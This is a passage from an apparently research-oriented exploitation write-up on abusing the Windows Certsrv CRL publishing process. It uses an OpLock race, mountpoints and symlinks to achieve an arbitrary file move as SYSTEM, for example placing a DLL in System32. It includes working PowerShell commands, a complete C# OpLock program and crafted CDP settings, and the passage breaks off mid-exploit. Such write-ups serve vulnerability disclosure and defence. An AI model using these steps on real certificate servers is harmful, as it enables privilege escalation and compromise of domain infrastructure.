
From Process Monitor we can see that the entire process is as follows:
- Certsrv will first try to open C:\Workspace\malicious.dll, but it will fail because the file does not exist at this time.
- Certsrv starts to create the malicious.dll file. Before this, a temporary file (pre4C01.tmp in the picture above) will be created.

- Finally, Certsrv will rename pre4C01.tmp to the target file malicious.dll. As shown in the figure below, you can see the SetRenameInformationFile operation on C:\Workspace\pre4C01.tmp, and the user are also NT AUTHORITY\SYSTEM. As shown in the image below.
If we can exploit a race condition by creating symbolic links for ‘pre4C01.tmp’ and ‘malicious.dll,’ pointing them to different source and target files respectively before the execution of the SetRenameInformationFile operation, we can utilize the SetRenameInformationFile operation at this point to achieve arbitrary file movement.
However, in the specific scenario described above, my attempts were unsuccessful, and I did not engage in a race condition with Windows.
Arbitrary File Move
In order to finally achieve arbitrary file movement, I conducted the following explorations.
What if the target file (C:\Workspace\malicious.dll) exists at the beginning?
This time, I first created C:\Workspace\malicious.dll, then re-executed the above process of adding CDP and publishing CRL, and used Process Monitor to detect the following process. As shown in the image below.
From Process Monitor we can see the following process:
- Certsrv will first try to open C:\Workspace\malicious.dll, and it will success because the file does exist at this time.
- Certsrv starts to create the malicious.dll file. Before this, a temporary file (preE744.tmp in the picture above) will be created.
- Certsrv will rename the old file (malicious.dll) to a temporary file (crlE745.tmp in the picture above) through the SetRenameInformationFile operation.As shown in the figure below, you can see the SetRenameInformationFile operation on C:\Workspace\malicious.dll.
- Certsrv will rename preE744.tmp to the new target file malicious.dll. As shown in the figure below, you can see the SetRenameInformationFile operation on C:\Workspace\preE744.tmp, and the user are also NT AUTHORITY\SYSTEM.
- Finally, Certsrv will delete the temporary file crlE745.tmp.
In this process, an opportunity arises for our vulnerability exploitation. If we can exploit a race condition by setting an OpLock on the old malicious.dll file before the SetRenameInformationFile operation is executed on it, it will cause all subsequent processes within Certsrv to pause. This pause provides us with the necessary time to carry out our subsequent exploitation operations. We can use this pause to create symbolic links, ultimately achieving arbitrary file movement.


Therefore, we have successfully exploited the vulnerability, and the specific exploitation process is outlined in the following text. I will use the CORP\Marcus user to carry out the exploitation process, even though this user has ManageCA ACL for CA, he is still a standard domain user, as shown in the following image.
(1) Create a directory with the following structure.
1
2
3
4
<DIR> C:\Workspace
|__ <DIR> Bait
|__ <DIR> MountPoint
|__ malicious.dll
The above directory can be completed by executing the following powershell cmdlet:
1
2
3
New-Item -Path "C:\Workspace\" -ItemType Directory -Force
New-Item -Path "C:\Workspace\Mountpoint\" -ItemType Directory -Force
New-Item -Path "C:\Workspace\Bait\" -ItemType Directory -Force
The purpose of the MountPoint directory is to switch from a junction to the Bait directory to a junction to the \RPC Control Object Directory. malicious.dll is the file we want to move to a restricted location such as C:\Windows\System32.
(2) Create a mountpoint.
Execute the following PowerShell cmdlet to create a mountpoint from C:\Workspace\Mountpoint to C:\Workspace\Bait.
1
2
Import-Module ".\NtApiDotNet.dll" -ErrorAction Stop
[NtApiDotNet.NtFile]::CreateMountPoint("\??\C:\Workspace\Mountpoint\", "\??\C:\Workspace\Bait\", $null)

(3) Prepare a old target file.

Execute the following PowerShell cmdlet to create a C:\Workspace\Mountpoint\target.txt file, which serves as the previously mentioned “old file.”
1
"This is the content of target.txt" | Set-Content -Path "C:\Workspace\Mountpoint\target.txt"
Due to the mountpoint we have already established from C:\Workspace\Mountpoint to C:\Workspace\Bait, target.txt will be created at C:\Workspace\Bait\target.txt. As shown in the image below.
(4) Create SetOpLock project.
With the help of James Forshaw’s NtApiDotNet, we have created a C# project called “SetOpLock” to iteratively access the C:\Workspace\Mountpoint\target.txt file and establish OpLock. The relevant code is as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
using System;
using System.Runtime.InteropServices;
using NtApiDotNet;

using FILETIME = System.Runtime.InteropServices.ComTypes.FILETIME;

namespace SetOpLock
{
    internal class Program
    {
        static void Main(string[] args)
        {
            IntPtr INVALID_HANDLE_VALUE = new IntPtr(-1);
            WIN32_FIND_DATA findFileData = new WIN32_FIND_DATA();
            WIN32_FIND_DATA findFileData2 = new WIN32_FIND_DATA();

            NtFile ntFile = NtFile.Open(@"\??\C:\Workspace\Bait\target.txt", null, FileAccessRights.ReadAttributes, FileShareMode.All, FileOpenOptions.None);
            while (true)
            {
                var OpLockTask = ntFile.OplockExclusiveAsync();
                Console.WriteLine("[*] OpLock set on file");
                var hFind = FindFirstFile(@"C:\Workspace\Bait\pre*.tmp", out findFileData);
                if (hFind != INVALID_HANDLE_VALUE)
                {
                    var hFind2 = FindFirstFile(@"C:\Workspace\Bait\pre*.tmp", out findFileData2);
                    if (hFind2 != INVALID_HANDLE_VALUE)
                    {
                        if (findFileData.cFileName == findFileData2.cFileName)
                        {
                            Console.WriteLine(findFileData.cFileName);
                            Console.WriteLine("Please press Enter to release...");
                            Console.ReadLine();
                            return;
                        }
                    }
                }
                Console.WriteLine("[*] Releasing OpLock.");
                ntFile.AcknowledgeOplock(OplockAcknowledgeLevel.No2);
            }
        }

        [DllImport("KERNELBASE.DLL", CharSet = CharSet.Unicode, SetLastError = true)]
        internal static extern IntPtr FindFirstFile(string lpFileName, out WIN32_FIND_DATA lpFindFileData);

        [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
        internal struct WIN32_FIND_DATA
        {
            public uint dwFileAttributes;
            public FILETIME ftCreationTime;
            public FILETIME ftLastAccessTime;
            public FILETIME ftLastWriteTime;
            public uint nFileSizeHigh;
            public uint nFileSizeLow;
            public uint dwReserved0;
            public uint dwReserved1;
            [MarshalAs(UnmanagedType.ByValTStr, SizeConst = 260)]
            public string cFileName;
            [MarshalAs(UnmanagedType.ByValTStr, SizeConst = 14)]
            public string cAlternateFileName;
        }
    }
}
However, it is crucial to emphasize that we must release the OpLock after Certsrv’s initial access to the old target.txt and re-set the OpLock on the old target.txt before the first execution of SetRenameInformationFile manipulation on it. Only by following this sequence can we meet the requirements for vulnerability exploitation.
(5) Add two CDPs, As shown in the image below.
- CDP 1:
file://C:/Workspace/MountPoint/target.txt - CDP 2:
file://testtesttesttesttest
Then, open certsrv.msc, select “Revoked Certificates” -> “All Tasks” -> “Publish” to publish a CRL. Meanwhile, we run the previously created SetOpLock.exe.
As shown in the image below, the old target.txt has been successfully locked, and we have paused the subsequent file movement processes of the Certsrv service. And, we get that the temporary file name generated by the process is pre63F0.tmp.
